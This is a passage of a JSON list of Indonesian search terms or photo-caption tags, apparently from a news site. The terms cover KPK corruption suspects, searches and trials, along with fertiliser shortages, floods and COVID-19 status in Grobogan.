sertifikat"},{"term":"punjul santoso"},{"term":"pupr disegel"},{"term":"pupr pakpak bharat"},{"term":"pupr tulungagung"},{"term":"pupuk bersubsidi ini di grobogan sulit didapat petani di kelompok tani"},{"term":"pupuk bersubsidi inilah di grobogan langka di tingkat petani"},{"term":"pupuk bersubsidi untuk memenuhi kebutuhan petani di sebuah gudang"},{"term":"pupuk subsidi jenis ponska inilah belakangan menghilang di grobogan dan sekitarnya"},{"term":"pupuk subsidi urea ini langka di tingkat petani grobogan"},{"term":"pupuk subsidi urea inilah yang diduga menghilang dari kelompok tani"},{"term":"pupuk subsidi yang dikelola petrokimia gresik siap dikirim ke gudang lini IV kabupaten"},{"term":"pupuk urea bersubsidi berada di gudang pemasaran sebelum didistribusikan ke petani melalui distributor dan pengecer"},{"term":"pupuk urea inilah di kelompok tani di Grobogan sulit didapat"},{"term":"purwanto es"},{"term":"purwono es"},{"term":"puskesmas di jatim"},{"term":"puskesmas gubug yang kini naik tingkat jadi rsud ki ageng getas pendowo itu"},{"term":"putri setya novanto"},{"term":"r atu narang"},{"term":"rabu (23\/10\/2019)"},{"term":"rafael alun trisambodo dan istri ketika menjalani pemeriksaan di kpk"},{"term":"rafael alun trisambodo ketika diperiksa sebagai tersangka tppu di kpk"},{"term":"rafael alun trisambodo ketika mengenakan rompi tahanan kpk dengan tangan diborgol usai menjalani pemeriksaan sebagai tersangka"},{"term":"rafael alun trisambodo kini dipecat dari jabatannya sebagai kabag umum kanwil dijten pajak jaksel II"},{"term":"rafael alun trisambodo selaku kepala bagian umum kanwil dijten pajak jaksel II menyatakan mundur dari jabatannya"},{"term":"rahmat sutrisno"},{"term":"rais aam kh miftachul akhyar dan ketua umum pbnu terpilih gus yahya di muktamar lampung"},{"term":"raja swedia"},{"term":"rapat paripurna dpr"},{"term":"rdp komisi III dpr ri dengan kpk di gedung kpk"},{"term":"rehabilitasi saluran"},{"term":"rektor unila lampung karomani ditetapkan kpk sebagai tersangka suap penerimaan mahasiswa jalur mandiri di universitas itu tahun 2022"},{"term":"rektor unila lampung karomani tersangka suap penerimaan mahasiswa baru jalur mandiri unila lampung tahun akademi  2022"},{"term":"remigo tiba di kpk"},{"term":"remigo y berutu"},{"term":"remigo yolanda b"},{"term":"rendam jalan raya"},{"term":"rendra  kresna"},{"term":"renovasi proyek pembangunan mandala krida yogya tahun anggaran 2016"},{"term":"resmikan tol jombang-mojokerto"},{"term":"retor unila lampung karamoni"},{"term":"rheza herwindo usai diperiksa kpk"},{"term":"riau"},{"term":"ricky ham pagawak bupati memberamo tengah mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"rina budhi ariani"},{"term":"ringsek"},{"term":"rini soemarno menyerahkan buku kerja kementerian bumn selama 5 tahun kepada penggantinya erick thohir"},{"term":"riski aulia rahma putri tersangka eks sekretaris mahkamah agung (ma) nurhadi usai diperiksa kpk"},{"term":"rita maharani"},{"term":"rita-udin"},{"term":"riza; djalil"},{"term":"rizal djalil (anggota bpk) tersangka baru proyek spam kementerian pupr"},{"term":"rizal ramli"},{"term":"rj lino tersangka korupsi pengadaan 3 unit alat berat di pelindo II"},{"term":"rj lino tersangka pengadaan 3 alat berat di pelindo II"},{"term":"rj lino tersangka pengadaan 3 unit craine"},{"term":"rj lino yang ditersangkakan kpk sejak 2015 dalam kasus pengadaan barang 3 unit alat berat di pelindo II"},{"term":"robert tantular"},{"term":"rohadi"},{"term":"romahurmuziy"},{"term":"romahurmuzy (romy)"},{"term":"romahurmuzyi"},{"term":"romy ketika dijemput kuasa hukumnya maqdir ismail di rutan kpk untuk menghirup udara bebas"},{"term":"rp 2"},{"term":"rp 409 juta"},{"term":"rs udayana"},{"term":"rsi diresmikan"},{"term":"rsi purwodadi di jalan dr sutomo"},{"term":"rsi purwodadi diresmikan"},{"term":"rsud lombok hancur"},{"term":"ruang dirjen kemenhub disegel"},{"term":"ruang kadinas pendidikan disegel"},{"term":"ruang kerja"},{"term":"ruang kerja bupati lampung utara agung ilmu kartanegara disegel kpk"},{"term":"ruang kerja hakim itong isnaeni hidayat disegel kpk"},{"term":"ruang kerja i nyoman dhamantra fpdip dijaga pihak keamanan DPR saat kpk geledah ruang itu"},{"term":"ruang kerja kadinas pendidikan dan kebudayaan bengkayang kalbar disegel"},{"term":"ruang kerja kadinas pupr pemkab indramayu disegel"},{"term":"ruang kerja komisioner kpu wahyu setiawan digeledah kpk"},{"term":"ruang kerja komisioner kpu wahyu setiawan disegel"},{"term":"ruang kerja sekda kudus sam'ani intakoris disegel kpk"},{"term":"ruang kerja wakil ketua dprd jatim sahat tua simanjuntak disegel kpk"},{"term":"ruang kerja wali kota medan disegel"},{"term":"ruang kerja wali kota medan dzulmi eldin dijaga polisi dan satpol pp saat penggeledahan berlangsung di ruang kerja wali kota itu."},{"term":"ruang pemeriksaan dijaga"},{"term":"ruangan ini digeledah"},{"term":"ruanjg kerja iwan"},{"term":"rudy indra prasetya"},{"term":"rumah James digeledah"},{"term":"rumah bupati zainudin"},{"term":"rumah dinas bupati indramayu supendi ketika digeledah tim penyidik kpk"},{"term":"rumah dinas bupati lampung utara agung ilmu kartanegara digeledah  kpk"},{"term":"rumah dinas bupati solok selatan muzni zakaria digeledah tim penyidik kpk"},{"term":"rumah dirut pln"},{"term":"rumah imam kambali"},{"term":"rumah irvanto hendra pambudi"},{"term":"rumah kontraktor inilah di cimari ciamis inilah yang digeledah kpk"},{"term":"rumah laode"},{"term":"rumah mantan ketua bappeda jatim berinisial bs di jalan bhakti husada III No.4 mojo"},{"term":"rumah mertua nurhadi di tulungagung"},{"term":"rumah mewah andika"},{"term":"rumah miskin"},{"term":"rumah moch basuki"},{"term":"rumah pelaku bom bunuh diri"},{"term":"rumah pribadi bupati muara enim di palembang yang digeledah tim penyidik kpk"},{"term":"rumah romahurmuzy"},{"term":"rumah sekda huu sungai utara m taufik di paliwara amuntai tengah digeledah kpk"},{"term":"rumah sukarji"},{"term":"rumah wali kota kendari"},{"term":"rumah wali kota malang"},{"term":"rumah zainuddin digeledah"},{"term":"rumdin wabup di jalan tendean purwodadi inilah yang digunakan untuk karantina tim medis dan nonmedis rsud purwodadi"},{"term":"rumdin wali kota blitar"},{"term":"runtuhkan tembok rumah"},{"term":"rutan baru kpk"},{"term":"rutan cabang kpk di jalan kuningan persada"},{"term":"ryan ahmad ronas selaku konsultan pajak pt gunung madu plantations (gmp) ketika ditetapkan sebagai tersangka suap pajak"},{"term":"s nursalim"},{"term":"saah satu titik tanggul di desa mojoagung yang jebol akibat tergerus arus banjir"},{"term":"saat jadi saksi andi narogong"},{"term":"saber pungli cirebon"},{"term":"saber pungli malang"},{"term":"sabtu (11\/1\/2020)"},{"term":"sahrawi"},{"term":"said aqil siraj"},{"term":"saksi dan tamu mulai datangi gedung kpk"},{"term":"saksi setya novanto"},{"term":"salah satu mobil dewan"},{"term":"salah satu pintu bendung glapan"},{"term":"salah satu pupuk urea inilah yang dicari petani grobogan (jateng) untuk memupuk tanaman padinya pada musim tanam (MT) II saat ini."},{"term":"salah satu sd di kec.pulokulon"},{"term":"salah satu tersangka ketika keluar dari Gedung KPK menuju mobil tahanan"},{"term":"salah satu tim penasehat hukum lukas enembe gubernur papua nonaktif"},{"term":"salah seorang anggota dprd jambi yang ditahan kpk"},{"term":"salah seorang pengguna jalan ketika nekat melewati jalan gubug-tanjungharjo tegowanu yang baru saja selesai dicor"},{"term":"samadikun hartono"},{"term":"samin tan ketika mengenakan rompi tahanan kpk dengan tangan diborgol. samin termasuk orang terkaya di indonesia"},{"term":"sampaikan tanggapan"},{"term":"samsu umar"},{"term":"samsul arifin"},{"term":"sandiaga s uno"},{"term":"sandiago uno"},{"term":"satgas blbi tengah memasang papan tanda penyitaan tanah milik pt bumisuri adilestari bojong koneng bogor"},{"term":"satker bendung hilir"},{"term":"satker bendung hilir jakarta"},{"term":"satker spam jakarta"},{"term":"satpol pp"},{"term":"saung sukamiskin"},{"term":"saung sukamiskin ?"},{"term":"saut situmorang \u0026 febri d"},{"term":"sawah bekas ditanami padi di daerah gabus dijual tanahnya untuk huruk. Hal itu dilakukan karena tanaman padinya gagal panen akibat kekeringan"},{"term":"sawah dan saluran irigasi mengering akibat kemarau panjang"},{"term":"sawah dibebaskan"},{"term":"sawah kekeringan"},{"term":"sayang"},{"term":"sby dan prabowo"},{"term":"sebagian besar daerah grobogan hari ini (selasa 16\/6\/2020) masuk zona merah"},{"term":"sebagian jalan desa wates kecamatan kedungjati kabupaten grobogan"},{"term":"sebagian petani grobogan mulai tanam padi dari sistem pompanisasi serang dan lusi"},{"term":"sebanyak 10 tersangka suap proyek pembangunan dan pemeliharaan jalur kereta api di direktorat jenderal poerkeretaapian kementerian perhubungan ketika diperlihatkan dalam jumpa pers di kpk"},{"term":"sebanyak 11 orang eks anggota dprd sumut ditahan"},{"term":"sedang dan ringan."},{"term":"sedikitnya 10 eks anggota dprd muara enim sumsel dihukum majelis hakim tipikor palembang masing-masing 4 tahun penjara"},{"term":"segel dinas pasuruan"},{"term":"segel mobil"},{"term":"segel ruang hakim \u0026 panitera"},{"term":"segera diteliti"},{"term":"sehari sebelum ditahan di rutan kpk pomdam jaya guntur"},{"term":"sekda bogor burhanudin"},{"term":"sekda grobogan m soemarsono"},{"term":"sekda grobogan moch. soemarsono"},{"term":"sekda grobogan moh sumarsono"},{"term":"sekda grobogan moh. soemarsono"},{"term":"sekda grobogan muh"},{"term":"sekda jabar iwa karniwa usai diperiksa kpk"},{"term":"sekda jember mirfano"},{"term":"sekda kota banjar ade setiana"},{"term":"sekjen dpr ri indra iskandar"},{"term":"sekjen kemenag nur kholis setiawan"},{"term":"sekjen kemendagri hadi prabowo"},{"term":"sekjen kementerian pupr anita firmanti es"},{"term":"sekjen pdip hasto kristiyanto"},{"term":"sekjen pdip hasto kristiyanto datang memenuhi panggilan kpk"},{"term":"sekjen pdip hasto kristiyanto memberikan penjelasan kepada awak media usai diperiksa"},{"term":"sekjen pdip hasto kristiyantoi usai diperiksa kpk"},{"term":"sekolah di mataram"},{"term":"sekretaris dinas PUTR Sulsel edy Rahmat"},{"term":"sekretaris dinas pupr grobogan wahyu tri darmanto"},{"term":"sekretaris dinas pupr grobogan wahyu tri darwanto"},{"term":"sekretaris ditjen diktik  kemendikbud ristek tjiktjik srie tjahjandarie"},{"term":"sekretaris dpc pdip grobogan agus siswanto"},{"term":"sekretaris kementerian bumn imam apriyanto putro"},{"term":"sekretaris ma achmad setyo pudjoharsoyo"},{"term":"sekretaris mahkamah agung (ma) hasbi hasan ketika tiba di kpk"},{"term":"sekretaris menpora gatot sulistiantoro dewa broto"},{"term":"sekretaris umum fpi munarman"},{"term":"selasa (21\/5\/2019)"},{"term":"sembelih sapi"},{"term":"semboyan"},{"term":"semburan lumpur di lokasi yatama purwodadi"},{"term":"semburan pasir longsor"},{"term":"semen dengan merk dagang semen grobogan siap dipasarkan"},{"term":"semen grobogan  (SGB) ditampung di tempat penampungan sementara  setelah keluar dari mesin pengepakan"},{"term":"semen grobogan (sgb) di grobogan jateng terus meningkatkan produksinya"},{"term":"semen grobogan (sgb) juga melayani permintaan semen curah untuk pembangunan peningkaatan jalan cor beton maupun gedung bertingkat"},{"term":"semen grobogan dalam kemasan 50 kg dan 40 kg"},{"term":"semen sgb produksi pt semen grobogan di siap dipasarkan. pabrikan ini akan terus memproduksi dalam jumlah maksimal meski jatah semen harga khusus US$ 90 ton blum didapatkannya"},{"term":"seminar nasional"},{"term":"sendjun manulang"},{"term":"sendy perico ditahan kpk"},{"term":"senin (1\/6) pukul 21.30 WIB"},{"term":"senin (16\/2\/2020)"},{"term":"seorang pegawai setda grobogan ketika menjalani swab di pendapa kabupaten"},{"term":"seorang pegawai setda grobogan ketika tengah diambil sampel lendir hidungnya melalui tes swab"},{"term":"seorang petugas kpk tengah masuk kantor dinas pupr kota banjar untuk mengadakan penggeledahan"},{"term":"separo jalan mangunsari tegowanu mulai dikeruk dengan alat berat"},{"term":"serahkan santunan"},{"term":"setelah grobogan diguyurhujan minggu lalau"},{"term":"setia budi"},{"term":"setiyono menunduk"},{"term":"setnov"},{"term":"setya wasisto"},{"term":"sherrin tharia"},{"term":"siap diarak"},{"term":"sidang bupati klaten"},{"term":"sidang korupsi"},{"term":"sidang korupsi alkes"},{"term":"sidang perico"},{"term":"sidang praperadilan bupati kudus nonaktif muhammad tamzil"},{"term":"sidang praperadilan bupati kudus nonaktif muhammad tamzil di pn jaksel"},{"term":"sidang praperadilan bupati kudus nonaktif muhammad tamzil terhadap kpk di pn jaksel jl ampera raya"},{"term":"sidang praperadilan tamzil terhadap kpk"},{"term":"sidang pupuk"},{"term":"sidang tipikor"},{"term":"sidang tuntutan"},{"term":"siesa darubinta"},{"term":"silmy karim"},{"term":"sipir sukamiskin"},{"term":"sisialisasi subsidi listrik 2016"},{"term":"sitaan dari fuad"},{"term":"sitaan kpk"},{"term":"siti kuwati"},{"term":"siti mashita soeparno"},{"term":"situasi lantai 2 mapolda"},{"term":"situasi penangkapan"},{"term":"sjamsul nur salim"},{"term":"skema"},{"term":"slah seorang anggota tim penyidik kpk membawa kopor keluar dari gedung dprd muara enim. Kopor itu berisi dokumen hasil penggeledahan"},{"term":"slamet widodo"},{"term":"slamet widodo  ketika menjabat sebagai pj sekda pemalang"},{"term":"soeharso monoarfa"},{"term":"solikhin ketika menyatakan kesiapannya sebagai cabup yang diusung pkb"},{"term":"sosialisasikan pkpu"},{"term":"sri hartoyo"},{"term":"sri puguh budi utami"},{"term":"sri sultan hamengku buwono x ketika ditanya awak media di sahid raya hotek \u0026 convention yogyakarta tentang wali kota haryadi suyuti yang diperiksa kpk"},{"term":"sri sultan hb x tombol sirine sebagai pertanda diresmikannya rs internasional wates"},{"term":"sri utami tersangka korupsi di kementerian esdm"},{"term":"sri widodo"},{"term":"stadion mandala krida diy yang direnovasi tahun 2016-2017"},{"term":"stadion mandala krida yogyakarta"},{"term":"staf khusus bupati kudus agus suranto dan plt sekretaris dppkad akhmad sofyan kenakan rompi tahanan usai ditetapkan kpk sebagai tersangka jual beli jabatan"},{"term":"staf khusus menteri bumn arya sinulingga"},{"term":"staf sub bagian protokoler pemkot medan"},{"term":"status terkonfirmasi covid-19 grobogan 11oktober 2020"},{"term":"status terkonfirmasi covid-19 grobogan 26 september 2020"},{"term":"stefy burase"},{"term":"stia budi"},{"term":"stok bulog"},{"term":"suap bupati jepara"},{"term":"suap cipta karya"},{"term":"suap dirjen hubla"},{"term":"suap dprd jatim"},{"term":"suap moge"},{"term":"suap proyek jalan"},{"term":"suap spam"},{"term":"suap wtp"},{"term":"suasana penggeledahan"},{"term":"subiyono cek lokasi"},{"term":"subiyono cek proyek jalan"},{"term":"subur triyono"},{"term":"sudarman harjasaputra dan istrinya vidya piscarista ketika dipanggil kpk di gedung komisi antirasuah jalan kuningan persada"},{"term":"sudirno"},{"term":"sudjiono timan"},{"term":"suhariyanto"},{"term":"suheri terta terdakwa suap eks gubernur riau annas maamun"},{"term":"sulawesi utara tahun anggaran 2011"},{"term":"sulsel. Mereka adalah nurdin abdullah (gubernur sulsel)"},{"term":"sumiyati irjen kemenkue"},{"term":"sumpah jabatan"},{"term":"sumur bor di yatama karanganyar purwodadi grobogan (jateng) semburkan lumpur setinggi 40 meter"},{"term":"sunjaya ps"},{"term":"supian hadi"},{"term":"suprajarto"},{"term":"suprajarto usai memberikan keterangan pers"},{"term":"supriansa dari bakumham  golkar ditunjuk partainya memberikan bantuan hukum ke wakil ketua dpr azis syamsuddin"},{"term":"survei anti korupsi"},{"term":"susilo prabowo"},{"term":"sutopo pn"},{"term":"sutopo purwo nugroho"},{"term":"syafruddin arsjad tumenggung"},{"term":"syafruddin arsyad t"},{"term":"syafruddin arsyad temenggung ketika meninggalkan rutan kpk"},{"term":"syafruddin arsyad temenggung tinggalkan rutan kpk"},{"term":"syafrudin a tumenggung"},{"term":"syafrudin arsyad"},{"term":"syahar diantono"},{"term":"syahmirwan ditetapkan kejaksaan agung sebagai tersangka korupsi pt asuransi jiwasraya"},{"term":"syahri dilantik"},{"term":"syahri mulyono"},{"term":"syarief hidayat"},{"term":"syarif hidayat"},{"term":"syarifudin umar"},{"term":"syarkawi raup"},{"term":"syofvi fr"},{"term":"tabrak gunung"},{"term":"tabrak tiyang listrik"},{"term":"tahan manahan p"},{"term":"tahanan kpk"},{"term":"tak bebas korup"},{"term":"tak maksimal"},{"term":"tak tersentuh dana desa"},{"term":"tamin sukardi"},{"term":"tamin sukardi napi kasus korupsi hak guna usaha pt perkebunan nusantara II (Persero) di dili serdang meninggal akibat corona"},{"term":"tanah abang"},{"term":"tanah dan bangunan klinik kesehatan milik bupati hsu abdul wahid di paliwara amuntai tengah disita kpk"},{"term":"tanah tommy soeharto di karawang disita Satgas BLBI"},{"term":"tanam jagung bersamaan mt 1 tahun lalu gagal akibat kekeringan (kurang hujan)"},{"term":"tanam padi di lahan-lahan pembuangan air irigasi mt 1 tahun 2018"},{"term":"tanaman padi di Gubug terbenam akibat banjir jebolnya tanggul bendung glapan dan limpasan sungai tuntang"},{"term":"tanaman padi di gabus ini menguning dan terancam mati akibat kekurangan air"},{"term":"tandatangani berita acara"},{"term":"tanggul bendung glapan gubug grobogan tengah diperbaiki. Tanggul itu"},{"term":"tanggul bendung glapan yang jebol akibat banjir kini telah ditutup dengan tanah sirtu dan kemudian dipadatkan dengan beghu"},{"term":"tanggul kali jajar di mojoagung karangrayung jebol lagi akibat tak mampu menahan arus banjir"},{"term":"tanggul kali jajar jebol"},{"term":"tanpa marianus"},{"term":"tarmizi"},{"term":"tasdi"},{"term":"tasdi di stasiun purbalingga"},{"term":"tasdi salam metal"},{"term":"taufik dan istri"},{"term":"taufiqurrahman"},{"term":"tb hasanuddin"},{"term":"teguh anggara"},{"term":"teguh juwarno"},{"term":"teguh yuwarno"},{"term":"tembok pabrik semen pt semen grobogan i desa kaliwenang kecamkatan tanggungharjo"},{"term":"tempe raksasa"},{"term":"temui sugito"},{"term":"tenaga ahli kedeputian IV ksp ali mochtar ngabalin"},{"term":"tenaga ahli utama kantor staf presiden (ksp) ali mochtar ngabalin"},{"term":"tenaga ahli utama kedeputian IV Kantor Staf Presiden (KSP) Ali Mochtar Ngabalin"},{"term":"tenda pkl sobek"},{"term":"tengah dirazia"},{"term":"tentang perkembangan virus corona"},{"term":"tepatnya di desa taruman"},{"term":"terakhir mas'ud yunus"},{"term":"terasangka mahfud ketika diintrogasi kapolres grobogan akbp dedy anung kurniawan di mapolres"},{"term":"terbakar"},{"term":"terdakwa blbi syafruddin arsyad temenggung"},{"term":"terdakwa bupati kudus nonaktif muhammad tamzil"},{"term":"terdakwa eks anggota dpr\/ketua umum ppp romahurmuziy"},{"term":"terdakwa eks plt bppkad pemkab kudus akhmad shofian"},{"term":"terdakwa eks sekretaris mahkamah agung (ma) nurhadi"},{"term":"terdakwa emirsyah  satar"},{"term":"terdakwa emirsyah satar"},{"term":"terdakwa herry nurhayat eks kepala dpkad kota bandung"},{"term":"terdakwa hong artha john alfred"},{"term":"terdakwa imam nahrowi"},{"term":"terdakwa mulyana menangis ketika divonis 4"},{"term":"terdakwa soetkno soedarjo"},{"term":"terdakwa taufik kurniawan"},{"term":"tergenang"},{"term":"tergenang akibat luapan banjir Sungai Tuntang"},{"term":"tergerus longsor"},{"term":"terima wtp"},{"term":"terkait wtp kemendes"},{"term":"terpidana annas maamun mantan gubernur riau"},{"term":"terpidana eks anggota dpr ri dmayanti wisnu putranti"},{"term":"terpidana eks panitera pn jakarta utara (jakut) rohadi"},{"term":"terpidana gatot pn \u0026 istri"},{"term":"terpidana perkara e-ktp setya novanto (setnov)"},{"term":"terpidana ppk proyek jalan elfin mz muchtar"},{"term":"terpidana yaya purnomo"},{"term":"tersaangka eks sekretaris mahkamah agung (ma) nurhadi"},{"term":"tersagka dadang suganda"},{"term":"tersanbgka blbi sjamsul nursalim"},{"term":"tersangka abdul rozak muslim"},{"term":"tersangka adnan selaku ppk proyek jembatan waterfront city kampar"},{"term":"tersangka agus winoto"},{"term":"tersangka akp stepanus robin pattuju mengenakan rompi tahanan kpk dalam keadaan tangan diborgol"},{"term":"tersangka andre pribadi misata staf khusus kementerian kp"},{"term":"tersangka anggota bpk rizal djalil"},{"term":"tersangka asisten pidana umum (aspidum) kejati dki agus winoto keluar dari gedung kpk dalam keadaaan tangan diborgol"},{"term":"tersangka asni"},{"term":"tersangka baru dalam kasus suap antar bumn"},{"term":"tersangka baru e-ktp"},{"term":"tersangka baru suap proyek spam dirjen cipta karya kementerian pupr"},{"term":"tersangka baru suap proyek spam kementerian pupr"},{"term":"tersangka bupati banjarnegara nonaktif budhi sarwono"},{"term":"tersangka bupati musi banyuasin dodi reza alex noerdin di kpk"},{"term":"tersangka bupati sidoarjo nonaktif saiful ilah"},{"term":"tersangka bupati sidoarjo nonaktif saiful illah"},{"term":"tersangka dana hibah KONI 2018"},{"term":"tersangka desi aryani"},{"term":"tersangka direktur pt htk taufik agustono"},{"term":"tersangka direktur pt humpuss transportasi kimia (htk) mengenakan rompi tahanan ketika keluar dari ruang pemeriksaan"},{"term":"tersangka dirut perum perindo ristiyanto suanda keluar daru8 gedung kpk untuk menjalani penahanan di rutan pomdam guntur"},{"term":"tersangka dirut pt mit hiendra soenjoto"},{"term":"tersangka ditanya kapolres"},{"term":"tersangka djoko tjandra"},{"term":"tersangka dudy yacom selaku pejabat pembuat komitmen (ppk) proyek ipdn"},{"term":"tersangka e-ktp isnu edhi wijaya"},{"term":"tersangka e-ktp isnu edhie wijaya eks dirut perum percetakan negara"},{"term":"tersangka edhy prabowo"},{"term":"tersangka eks anggota bpk rizal djalil mengenakan rompi tahanan kpk"},{"term":"tersangka eks bupati nganjuk taufiqurrohman"},{"term":"tersangka eks direktur operasional pt waskita karya (persero) tbk adi wibowo ketika dihadirkan dalam konferensi pers"},{"term":"tersangka eks direktur ptpn XI budi adi prabowo dan direktur pt wahyu daya mandiri selaku penyedia barang dihadirkan dalam konferensi pers di gedung kpk jalan kuningan persada"},{"term":"tersangka eks dirut pt dirgantara indonesia budi santoso"},{"term":"tersangka eks dirut pt garuda indonesia"},{"term":"tersangka eks dirut ptdi budi santoso"},{"term":"tersangka eks gubernur kepri nurdin basirun keluar dari gedung kpk untuk menjalani penahanan"},{"term":"tersangka eks kadinas pupr lampung selatan hermansyah hamidi"},{"term":"tersangka eks kepala bagian keuangan dan resiko divisi II pt waskita kartya yuli ariandi siregar"},{"term":"tersangka eks kepala bagian umum direktorat jenderal pendidikan islam kemenag ri undang sumantri"},{"term":"tersangka eks sekretaris ma nurhadi. Kini dia ditetapkan kpk sebagai buronan"},{"term":"tersangka eks sekretaris mahkamah agung (ma) ditahan kpk setelah ditangkap di kawasan srimpug grogol"},{"term":"tersangka eks sekretaris mahkamah agung (ma) nurhadi di kpk untuk diperiksa"},{"term":"tersangka eks sekretaris mahkamah agung (ma) nurhadi digelandang ke kpk usai ditangkap di kawasan srimpug jakarta selatan"},{"term":"tersangka eks sekretaris mahkamah agung (ma) nurhadi ketika datang ke kpk untuk diperiksa"},{"term":"tersangka eks sekretaris mahkamah agung (ma) nurhadi ketika ditangkap di kawasan sumprug jakarta selatan"},{"term":"tersangka eks sekretaris mahkamah agung (ma) nurhadi tiba di KPK untuk menjalani pemeriksaan"},{"term":"tersangka eks sekretaris mahkamah agung (ma) nurhadi yang kini buron"},{"term":"tersangka eks sekretaris mahkamah agung(ma) nurhadi"},{"term":"tersangka fathor rahman"},{"term":"tersangka first travel"},{"term":"tersangka gubernur kepri nonaktif nurdin basirun"},{"term":"tersangka gubernur sulawesi selatan nurdin abdullah"},{"term":"tersangka hakim agung gazalba saleh"},{"term":"tersangka hakim agung sudrajat dimyati"},{"term":"tersangka hari tantan summaryana"},{"term":"tersangka harun masiku yang kini dalam pengejaran"},{"term":"tersangka hong artha"},{"term":"tersangka hong artha john alfred usai diperiksa kpk"},{"term":"tersangka i nyoman dhamantra"},{"term":"tersangka irzal rinaldi zaeni eks asisten dirut bidang bisnis pemerintah ptdi"},{"term":"tersangka ivan dwi kusuma sujanto ketika dihadirkan dalam konferensi pers di gedung kpk"},{"term":"tersangka ivana kwelju (kontraktor) di pemkab buru selatan maluku mengenakan rompi tahanan kpk dengan tangan diborgol usai diperiksa"},{"term":"tersangka jimmy sutopo ketika dibawa kejagung ke kpk"},{"term":"tersangka jual beli jabatan dihadirkan dalam konferensi pers di gedung kpk"},{"term":"tersangka jual beli jabatan pemkab kudus muhammad tamzil usai diperiksa kpk"},{"term":"tersangka kasus blbi sjamsul nursalim"},{"term":"tersangka kasus suap  impor bawang putih i nyoman dhamantra"},{"term":"tersangka kasus suap penerimaaan mahaiswa jalur mandiri di Unila Lampung"},{"term":"tersangka kasus suap proyek spam kementerian pupr rizal djalil"},{"term":"tersangka ketika dibawa ke rutan mabes polri"},{"term":"tersangka kistiyono munandar"},{"term":"tersangka korupsi alih fungsi hutan provinsi riau suheri terta"},{"term":"tersangka korupsi anggaran konsultasi di perusahaan air bersih itu"},{"term":"tersangka kurniawan eddy tjokro"},{"term":"tersangka lukas enembe ketika dibawa dari rspad gatot soebroto jakarta pusat ke gedung kpk dengan pengawalan ketat dari kepolisian"},{"term":"tersangka lukas enembe ketika dihadirkan dalam konferensi pers di kpk jalan kuningan persada jakarta selatan."},{"term":"tersangka lukas enembe selaku gubernur papua ketika dibantarkan penahanannya di rspad gatot soebroto jakarta pusat"},{"term":"tersangka lukas enembe usai dirawat di rspad"},{"term":"tersangka m niam fahmi"},{"term":"tersangka mantan bupati bogor rachmat yasin"},{"term":"tersangka menteri kelautan dan perikanan (nonaktif) edhy prabowo"},{"term":"tersangka menteri kelautan dan perikanan edhy prabowo"},{"term":"tersangka menteri kp edhy prabowo"},{"term":"tersangka muhamad yamin kahar kenakan rompi tahanan ketika keluar dari gedung kpk"},{"term":"tersangka mujib mustofa berusaha menyembunyikan wajahnya ketika diambil gambarnya oleh para jurnalis usai diperiksa kpk"},{"term":"tersangka nurhadi"},{"term":"tersangka nurhadi abdurachman"},{"term":"tersangka nurhadi dan menantunya rezky herbiyono mengenakan rompi tahanan usai ditangkap"},{"term":"tersangka nurhadi dan menantunya rezky ketika berada di kpk"},{"term":"tersangka nurhadi dan menantunya rizky herbiyono mengenakan rompi tahanan kpk"},{"term":"tersangka nurhadi dihadirkan dalam jumpa pers usai ditangkap"},{"term":"tersangka nurhadi ketika diamankan di kpk"},{"term":"tersangka nurhadi ketika ditangkap kpk di srimpug jakarta selatan"},{"term":"tersangka nurhadi kini ditahan kpk"},{"term":"tersangka ott saber"},{"term":"tersangka pemberi suap sendy perico"},{"term":"tersangka pengadaan heli aw-101 di lingkungan tni au irfan kurnia saleh (iks) ketika dihadirkan dalam konferensi pers di kpk"},{"term":"tersangka penyuap hakim agung mahkamah agung mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"tersangka plt Kadinas PUPR Pegunungan Arfak"},{"term":"tersangka proyek e-ktp markus nari"},{"term":"tersangka proyek fiktif pt waskita karya usa jalani pemeriksaan di kpk"},{"term":"tersangka rizal djalil"},{"term":"tersangka saiful ilah ketika menanggapi pertanyaaan awak media di dalam mobil yang membawanya ke tempatnya ditahan"},{"term":"tersangka sriyono ketika ditangkap polisi panunggalan"},{"term":"tersangka stefanus roy rening"},{"term":"tersangka suap dan gratifikasi Rp 46 miliar dalam pengurusan perkara di ma tahun 2011-2016"},{"term":"tersangka suap dan gratifikasi proyek infrastruktur pemprov papua lukas enembe diizinkan tim medis rspad gatot soebroto untuk diperiksa di gedung kpk jakarta selatan"},{"term":"tersangka suap dan gratifikasi rp 46 miliar dalam pengurusan perkara di ma 2011-2016"},{"term":"tersangka suap distribusi gula i kadek kertha laksana (depan) ketika diperiksa penyidik kpk dalam kasus itu."},{"term":"tersangka suap impor bawang putuih i nyoman dhamantra"},{"term":"tersangka suap jual beli jabatan di pemkab kudus muhammad tamzil ketika menjalani pemeriksaan di kpk"},{"term":"tersangka suap jual beli jabatan pejabat kades di pemkab probolinggo tahun 2021 diberangkatkan lewat darat dari rutan kpk ke kejati jatim"},{"term":"tersangka suap mesin pesawat dan tppu emirsyah satar mengenakan rompi tahanan usai diperiksa kpk"},{"term":"tersangka suap paw dpr ri saeful bahri"},{"term":"tersangka suap paw dpr ri tahun 2019"},{"term":"tersangka suap paw dpr ri wahyu setiawan"},{"term":"tersangka suap pengurusan perkara koperasi simpan pinjam intidana semarang"},{"term":"tersangka suap pn jaksel"},{"term":"tersangka suap proyek banggai laut sulteng"},{"term":"tersangka suap proyek pemkab kepulauan talaud sri wahyumi"},{"term":"tersangka suap proyek spam dirjen cipta karya kementerian pupr"},{"term":"tersangka suap proyek spam kementerian pupr riza djalil"},{"term":"tersangka suap proyek-proyek besar di daerahnya"},{"term":"tersangka suap proyek-proyek pengadaan barang\/jasa lampung tengah simon susilo"},{"term":"tersangka suap terhadap wakil ketua komisi VII dpr eni maulani saragih dinyatakan sebagai dpo"},{"term":"tersangka suap-gratifikasi rp 46 miliar dalam pengaturan perkara di ma nurhadi"},{"term":"tersangka tigor prakasa ketika dihadirkan dalam konferensi pers di gedung kpk jakarta selatan kemarin"},{"term":"tersangka tppu bupati kukar nonaktif rita widyasari"},{"term":"tersangka tppu bupati puput dan suaminya hasan di kpk"},{"term":"tersangka tppu eks dirut garuda indonesia emirsyah satar"},{"term":"tersangka tubagus chaeri wardana (wawan)"},{"term":"tersangka udang sumantri eks pejabat direktorat jenderal pendidikan islam kemenag"},{"term":"tersangka victor sitoru kontraktor pt wasco ketika dihadirkan dalam konferensi pers di kpk"},{"term":"tersangka wali kota cimahi ajay muhammad priatna"},{"term":"tersangka wali kota medan nonaktif dzulmi eldin di mobil tahanan 